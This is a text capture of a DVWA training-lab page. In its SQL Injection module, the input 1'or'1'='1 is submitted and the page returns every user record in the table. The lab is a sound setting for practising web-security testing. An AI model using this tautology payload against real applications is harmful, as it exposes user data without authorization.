 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1'or'1'='1 Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More info